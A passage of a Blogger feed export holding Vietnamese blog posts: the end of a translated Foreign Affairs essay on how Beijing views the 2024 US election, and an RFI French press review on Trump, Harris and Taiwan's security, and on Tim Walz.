một cuộc họp báo vào tháng 7, Người phát ngôn Bộ Ngoại giao Trung \nQuốc, Lin Jian, nhấn mạnh rằng Trung Quốc \"chưa bao giờ và sẽ không bao \ngiờ can thiệp vào cuộc bầu cử tổng thống của Mỹ\". Tuy nhiên, Lin cũng \ncho biết chính phủ Trung Quốc \"kiên quyết bác bỏ bất kỳ ai lợi dụng vấn \nđề Trung Quốc để tổn hại đến lợi ích của Trung Quốc vì mục đích bầu cử\",\n và rằng hai đảng chính trị của Mỹ \"không nên phát tán thông tin sai \nlệch để bôi nhọ Trung Quốc và không nên biến Trung Quốc thành một vấn \nđề\". Điều này cho thấy Bắc Kinh có thể cảm thấy bị buộc phải phản ứng, \nít nhất là bằng lời nói, nếu bị công kích trong các chiến dịch tranh cử.\n Mặc dù đã tuyên bố nguyên tắc không can thiệp, Bắc Kinh có thể gặp khó \nkhăn trong việc làm im lặng các lời nói mang tính giật gân, thiếu trách \nnhiệm và khiêu khích trên mạng xã hội tiếng Trung. Một số lời nói như \nvậy được phát sóng bên ngoài Trung Quốc và có thể phản ánh những chương \ntrình nghị sự riêng biệt của các cộng đồng người Trung Quốc ở nước \nngoài, do đó cũng không nên coi chúng là lập trường chính thức của Trung\n Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThận trọng với nhau để tránh một kết cục không vui\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGiống\n với Washington, mối quan tâm hàng đầu của Bắc Kinh trong năm 2024 là \ntình hình trong nước. Khác với sự phân cực chính trị và mùa bầu cử đầy \nbiến động ở Mỹ, Trung Quốc dường như duy trì sự ổn định về chính trị và \ngắn kết xã hội dưới sự lãnh đạo của Đảng cộng sản Trung Quốc. Vào giữa \ntháng 7, Ủy ban Trung ương Đảng cộng sản Trung Quốc khóa 20 đã kết thúc \nphiên họp toàn thể thứ ba với đánh giá tích cực về sự phục hồi kinh tế \ncủa Trung Quốc, dù các số liệu tăng trưởng kinh tế trong nửa đầu năm \n2024 không đạt như mong đợi, và đưa ra đề xuất về việc làm sâu rộng các \ncải cách nhằm thúc đẩy sự hiện đại hóa của Trung Quốc. Trong nỗ lực cân \nbằng giữa phát triển kinh tế và an ninh quốc gia, ưu tiên hàng đầu của \nBắc Kinh vẫn là xây dựng thể chế, đặc biệt là củng cố sự lãnh đạo của \nĐảng cộng sản Trung Quốc và thực thi kỷ luật đảng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMột\n mặt, Bắc Kinh nhận thức rằng duy trì tăng trưởng kinh tế là điều thiết \nyếu cho sự ổn định nội bộ và đang thực hiện các biện pháp từng bước để \nnâng cao thương mại quốc tế, đầu tư và hợp tác công nghệ. Trong vấn đề \nnày, Trung Quốc không thấy lợi ích gì khi đối đầu với Mỹ và phương Tây. \nMặt khác, chính phủ Trung Quốc không tiếc công sức để chống lại những gì\n họ coi là nỗ lực của phương Tây – đặc biệt là Mỹ – nhằm làm suy yếu \nquyền lực và tính chính danh trong nước của mình, và Trung Quốc sẽ không\n hy sinh các nguyên tắc chính trị và an ninh quốc gia để đổi lấy lợi ích\n kinh tế.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMặc\n dù hướng tới sự ổn định với Washington, Bắc Kinh cũng đã chuẩn bị cho \nsự gia tăng bất ổn trong quan hệ song phương. Vào tháng 3 năm 2023, Chủ \ntịch Trung Quốc Tập Cận Bình nhận định rằng \"các nước phương Tây do Mỹ \ndẫn đầu đã thực hiện các biện pháp bao vây, cô lập và đàn áp toàn diện \nnhằm chống lại chúng ta, mang đến những thách thức nghiêm trọng chưa \ntừng có cho sự phát triển của đất nước\". Hai tháng sau, tại cuộc họp đầu\n tiên của Ủy ban An ninh Quốc gia Trung ương mới, Tập kêu gọi đảng \n\"chuẩn bị cho các kịch bản tồi tệ nhất và cực đoan nhất, sẵn sàng đối \nmặt với thử thách lớn của cơn gió mạnh, sóng dữ, và thậm chí là bão tố \nnguy hiểm\". Về đối ngoại, Bắc Kinh tiếp tục coi thế giới là sự phân chia\n giữa các nước đang phát triển và các nước phát triển, thay vì chia thế \ngiới thành khối phương Tây và chống phương Tây đang tranh giành ảnh \nhưởng ở phương Nam toàn cầu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrung\n Quốc đã kiên quyết phản đối sự can thiệp của Mỹ vào những vấn đề mà họ \ncoi là công việc nội bộ của mình, đặc biệt là các vấn đề liên quan đến \nHồng Kông, Đài Loan, Tây Tạng, Tân Cương và nhân quyền. Cụ thể, Trung \nQuốc coi vấn đề Đài Loan là vấn đề cốt lõi. Bắc Kinh tin rằng họ đã thể \nhiện sự kiềm chế đáng kể đối với Đài Loan và vẫn còn nhiều lựa chọn \nchính sách để ngăn chặn hòn đảo này đạt được độc lập hợp pháp. Trong bối\n cảnh này, ban lãnh đạo Trung Quốc sẽ kiên định với nguyên tắc đã tuyên \nbố về việc thống nhất hòa bình với Đài Loan và \"một quốc gia, hai chế \nđộ\", trừ khi họ bị khiêu khích một cách nghiêm trọng và không thể cứu \nvãn. Trong tranh chấp lãnh thổ với Philippines ở Biển Đông, Trung Quốc \nxem cách tiếp cận của mình là thận trọng và đầy tự tin. Trong những căng\n thẳng với Mỹ về thương mại và công nghệ, Trung Quốc coi mình đang tập \ntrung vào các biện pháp đối phó có tính toán và buộc phải tăng cường nỗ \nlực tự cường.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDù\n có nhiều điểm tương đồng trong cách tiếp cận Trung Quốc của cả chính \nquyền Trump và Biden, Bắc Kinh đang chuẩn bị cho kết quả của cuộc bầu cử\n Mỹ với sự thận trọng cao độ và hy vọng hạn chế. Vào tháng Tư, Tập Cận \nBình đã tái khẳng định với Ngoại trưởng Hoa Kỳ Antony Blinken rằng \n\"Trung Quốc hoan nghênh một nước Mỹ tự tin, cởi mở, thịnh vượng và phát \ntriển mạnh mẽ, đồng thời hy vọng Mỹ cũng sẽ nhìn nhận sự phát triển của \nTrung Quốc một cách tích cực\". Đáng tiếc thay, khả năng chính quyền Hoa \nKỳ tiếp theo sẽ nhìn nhận sự phát triển của Trung Quốc một cách tích cực\n là rất thấp. Khi Trung Quốc tiếp tục ưu tiên phát triển và an ninh \ntrong nước, nhiều khả năng nước này sẽ nỗ lực bảo vệ các mô hình kinh tế\n và quản trị của mình, đồng thời duy trì không gian cho thương mại và \nđầu tư toàn cầu. Trong một thời gian dài tới, mối quan hệ giữa Mỹ và \nTrung Quốc có vẻ khó có thể quay trở lại mức độ trao đổi và hợp tác sâu \nrộng như đã diễn ra vào đầu thế kỷ 21. Mặc dù việc hàn gắn quan hệ có vẻ\n không khả thi, Trung Quốc và Mỹ vẫn có thể duy trì sự ổn định và tránh \nđược một kết cục không vui cho cả hai, bất kể ai sẽ là người nắm quyền \ntại Nhà Trắng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EWang Jisi, Hu Ran \u0026amp; Zhao Jianwei\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENguyên tác : \"\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.foreignaffairs.com\/united-states\/does-china-prefer-harris-or-trump#author-info\"\u003EDoes China Prefer Harris or Trump\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\", Foreign Affairs, 01\/08\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETạ Kiều Trang\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E biên dịch\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENguồn : Nghiên cứu quốc tế, 09\/08\/2024\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EWang Jisi (Vương Tập Tư) là Chủ tịch sáng lập của Viện Nghiên cứu Quốc tế và Chiến lược, Đại học Bắc Kinh, Trung Quốc.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHu Ran là nghiên cứu viên tại Viện Nghiên cứu Quốc tế và Chiến lược, Đại học Bắc Kinh.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EZhao Jianwei là nghiên cứu viên tại Viện Nghiên cứu Quốc tế và Chiến lược, Đại học Bắc Kinh.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3174757512117656622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3174757512117656622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/trung-quoc-muon-harris-hay-trump-tro.html","title":" Trung Quốc muốn Harris hay Trump trở thành Tổng thống Mỹ ? (Wang Jisi, Hu Ran \u0026 Zhao Jianwei)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-3443821884127484287"},"published":{"$t":"2024-08-09T08:51:00.000+07:00"},"updated":{"$t":"2024-08-09T08:51:04.260+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cực hữu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tim Waltz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trung đông"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đài Loan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Trump hay Harris, ai sẽ bảo vệ Đài Loan ? (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrump hay Harris, ai sẽ bảo vệ Đài Loan nếu Trung Quốc tấn công ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Figaro\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;đặt\n câu hỏi\u0026nbsp;: Trước sự hiếu chiến của Nga và những trò cưỡng ép của Trung \nQuốc, liệu nên lo lắng trước mục tiêu của Trump, hay sự thiếu vắng mục \ntiêu của Harris ? Cứ bốn năm một lần, người Đài Loan lại lo âu theo dõi \ncuộc bầu cử tổng thống Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53910005991\/in\/dateposted\/\" title=\"dailoan1\"\u003E\u003Cimg alt=\"dailoan1\" height=\"282\" src=\"https:\/\/live.staticflickr.com\/65535\/53910005991_4bccb5b1c7.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECác quân nhân tham gia cuộc tập trận thường niên Hán Quang ở Đài Loan, ngày 22\/07\/2024.\u0026nbsp;Reuters - Ann Wang\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003EChâu\n Á lo ngại về sự hỗ trợ của Mỹ để đối phó với Trung Quốc. Anh Quốc trước\n các cuộc nổi loạn của cực hữu. Nỗ lực ngoại giao để tránh chiến tranh ở\n Trung Đông. Kamala Harris chọn một nhân vật tả khuynh đứng liên danh. \nBước sang tuần thứ hai, Thế vận hội Paris tiếp tục gây hứng khởi. Đó là \nnhững chủ đề được báo chí đề cập nhiều hôm nay 07\/08\/2024.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDonald Trump gây hoài nghi về việc tiếp cứu Đài Loan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ Milwaukee, Donald Trump lại gây hoang mang cho eo biển Đài Loan : kêu gọi Đài Bắc \"trả tiền\" để được bảo vệ. Trả\u0026nbsp;\u003Ci\u003Elời Bloomberg Businessweek\u003C\/i\u003E,\n ứng cử viên Cộng Hòa gieo rắc ngờ vực về quyết tâm của Hoa Kỳ trước khả\n năng Tập Cận Bình xâm lăng hòn đảo. Đang trong chiến dịch tranh cử, \nngười chủ trương \"Nước Mỹ trước hết\" có thái độ trái ngược với Joe Biden\n - hồi năm 2022 từng khẳng định trước ống kính đài CBS là Mỹ sẽ gởi lực \nlượng tiếp cứu nếu Đài Loan bị tấn công, một ngưỡng mà ông không muốn \nvượt qua đối với Ukraine.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThủ\n tướng Đài Loan Trác Vinh Thái (Cho Jung Tai) nói rằng hòn đảo nhất định\n sẽ tự vệ : Đài Loan vừa mua 630 triệu đô la thiết bị quân sự Mỹ, gồm \nmột hợp đồng 300 triệu đô la để hiện đại hóa các F-16, đối phó với vô số\n vụ xâm nhập của chiến đấu cơ Trung Quốc ; cộng với 330 triệu đô la để \ntăng cường phòng không và lực lượng drone. Trung Quốc tức giận trước hợp\n đồng đã được lưỡng viện Quốc hội Mỹ thông qua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Figaro\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;nhắc\n lại, Biden đã gia tăng các thỏa thuận quốc phòng song phương như với \nHàn Quốc, Nhật Bản, Philippines trong chiến lược \"ngăn chặn\" Trung Quốc.\n Lầu Năm Góc có được bốn căn cứ quân sự mới ở Philippines, điểm tựa quan\n trọng cho thủy quân lục chiến Mỹ ở đảo Guam trong trường hợp chiến \ntranh Đài Loan. Chính quyền Dân Chủ cũng ký hiệp ước AUKUS với Úc và Anh\n để chặn đứng tham vọng Bắc Kinh trên Thái Bình Dương.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChủ trương của Harris vẫn chưa rõ\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECác\n chiến lược gia Châu Á, đã quen với những động thái bất ngờ của Donald \nTrump, vẫn bình tĩnh, nhất là ê-kíp ông Trump muốn tập trung vào Châu Á \nthay vì Châu Âu hay Ukraine.Họ cho rằng các tuyên bố của tác giả \"Nghệ \nthuật thương lượng\" là nhằm mặc cả chứ không phải một sự thay đổi chiến \nlược. Xã luận của\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E\u0026nbsp;so sánh Hoa Kỳ với một \"công ty bảo hiểm\" để đòi trả phí cao hơn, Donald Trump không thể làm an tâm các đồng minh.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên trong khi Trump thích dọa dẫm, tối thiểu thì người ta cũng biết \ncách đối xử với ông\u0026nbsp;: mọi chuyện đều tính ra tiền, chỉ quan tâm đến lợi \ních ngắn hạn. Còn đối với Kamala Harris thì sao ? Chưa ai biết được. \nTrước sự hiếu chiến của Nga và những trò cưỡng ép của Trung Quốc, liệu \nnên lo lắng trước mục tiêu của Trump, hay sự thiếu vắng mục tiêu của \nHarris\u0026nbsp;? Ít nhất Châu Á cũng biết rằng sẽ là tâm điểm của lợi ích Mỹ, \nngược với Châu Âu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBắc Kinh trấn áp những người ủng hộ Đài Loan độc lập\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENgười\n dân Đài Loan,tuy lo lắng nhưng cũng không lạ gì cách hành xử bất nhất \ncủa cựu tổng thống Mỹ, tin rằng Washington không thể bỏ qua hòn đảo quốc\n sản xuất đến 90% chip bán dẫn loại tân tiến nhất. Các căn cứ Mỹ ở Nhật \nBản và Philippines cũng nằm sát bên Đài Loan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECứ\n mỗi kỳ bầu cử Mỹ, những cái nhìn lo lắng lại hướng về phía Washington. \nThink tank US Taiwan Watch nhắc nhở, cách đây bốn năm cũng đã có tâm \ntrạng sợ rằng Biden sẽ bỏ rơi Đài Loan, bây giờ câu hỏi này lại đặt ra \nvới Trump. Theo con số của một trung tâm nghiên cứu công bố vào cuối năm\n ngoái, gần phân nửa dân Đài Loan không tin là Hoa Kỳ sẽ can thiệp nếu \nxảy ra chiến tranh. Tâm trạng ngờ vực đồng minh chỉ có lợi cho Trung \nQuốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong khi đó, cũng theo\u0026nbsp;\u003Ci\u003ELe Figaro, \u003C\/i\u003E\"Bắc\n Kinh nhắm trực tiếp vào các nhà đấu tranh chủ trương độc lập\"\u0026nbsp;cho Đài \nLoan. Trợ lý một think tank cho biết khi quá cảnh Hồng Kông đã rất hồi \nhộp, đi thật nhanh qua thiết bị nhận diện điện tử, vì từ 21\/06,\u0026nbsp;\"mọi \nhoạt động nhằm tách rời Trung Quốc với Đài Loan\"\u0026nbsp;bị coi là tội phạm có \nthể lãnh án tù, thậm chí tử hình, tuy chưa bao giờ hòn đảo này nằm dưới \nsự kiểm soát của Cộng hòa nhân dân Trung Hoa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELuật\n mới với những định nghĩa mơ hồ gây áp lực lên người Đài Loan. Ngay cả \nAlexander Huang, giám đốc bộ phận quốc tế của Quốc dân đảng, tuy thân \ncận với Bắc Kinh đã sáu năm qua không dám đặt chân đến Hoa lục. Nhiều \ncộng sự của ông đã bị thẩm vấn, nên Huang không muốn bị công an Trung \nQuốc mời \"uống trà\". Một điều chắc chắn là sáng kiến này làm tăng thêm \nsự thù địch của người Đài Loan đối với Trung Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETim Walz là ai ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETheo\u0026nbsp;\u003Ci\u003ELes Echos\u003C\/i\u003E,\n rốt cuộc thống đốc 60 tuổi của Minnesota là cái tên bất ngờ nhất, thiên\n tả nhất trong số ba nhân vật \"vào chung kết\" đã được bà Kamala Harris \nchọn làm người đứng liên danh.\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E\u0026nbsp;cho rằng với chữ \"kỳ \nquặc\" mà Walz dùng để trả đũa Donald Trump, được chia sẻ nhiều lần trên \nmạng xã hội, khiến ông nổi bật hơn hai người kia, nghiêm túc hơn. Bình \nthường thì việc chọn lựa người làm phó tổng thống nếu thắng cử kéo dài \nnhiều tháng, nhưng bà Kamala Harris chỉ có 16 ngày.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETim\n Walz không lãnh đạo một bang \"dao động\" quan trọng cho bầu cử, ngược \nvới thống đốc Josh Shapiro của Minnesota, hay thượng nghị sĩ Mark Kelly \ncủa Arizona. Bang Minnesota của ông là Dân Chủ. Nhưng là chủ tịch hiệp \nhội các thống đốc Dân Chủ, Walz biết rõ những vùng đất cần chiếm lĩnh \ntrong cuộc đua tháng 11, nhất là Michigan và Wisconsin bên cạnh. \"Wall \nStreet Journal\" nhấn mạnh, Tim Walz có những biện pháp rất \"tả\" tại bang\n của ông : bữa ăn trưa miễn phí cho tất cả học sinh, cựu tù nhân được bỏ\n phiếu, cấp giấy phép lái xe cho di dân không giấy tờ, hợp pháp hóa cần \nsa thông dụng, coi phá thai là \"quyền căn bản\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELớn\n hơn Harris một tuổi, Tim Walz vốn là giáo viên, nói tiếng Hoa rất giỏi \nnhờ một năm sống ở Trung Quốc. Ông phục vụ trong vệ binh quốc gia 24 \nnăm, thích săn bắn, và gốc gác nông thôn của ông có thể thu hút những cử\n tri gắn bó với giá trị truyền thống. Với 12 năm là dân biểu, Tim Walz \ncó kinh nghiệm hơn Kamala Harris ở Hạ Viện. Vẻ ngoài bình dị của Walz \nlàm an tâm cử tri trung lưu hơn là Harris có phần cứng nhắc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EẢnh hưởng cực hữu bị coi nhẹ tại Anh\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: 